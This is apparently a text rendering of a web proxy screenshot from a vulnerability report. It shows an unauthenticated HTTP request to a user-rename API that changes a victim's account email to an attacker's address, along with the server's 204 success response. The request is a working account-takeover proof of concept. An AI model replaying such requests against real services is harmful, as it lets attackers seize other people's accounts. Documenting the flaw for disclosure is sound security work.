 Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /Api/v2.0/User/Rename?emailId=victim-email@gmail.com&
renameEmailId=attacker-email@gmail.com HTTP/2
2 Host: evil.com
3 Cookie:
4 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24"
5 Pragma: no-cache
6 Expires: Sat, 01 Jan 2000 00:00:00 GMT
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept: application/json;
10 Cache-Control: no-cache
11 Sec-Ch-Ua-Platform: "Windows"
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en,en-US;q=0.9
17
18
1 HTTP/2 204 No Content
2 Server: Kestrel
3 Strict-Transport-Security: max-age=2592000
4 Request-Context: appId=cid-v1:e235e610-6c3a-40c9-976f-7b37fd581bcc
5 Api-Supported-Versions: 2.0
6 X-Powered-By: ASP.NET
7 X-Powered-By: ASP.NET
8 Strict-Transport-Security: max-age=31536000; includeSubDomains;
preload
9 Date: Fri, 05 Sep 2025 15:42:56 GMT
10
11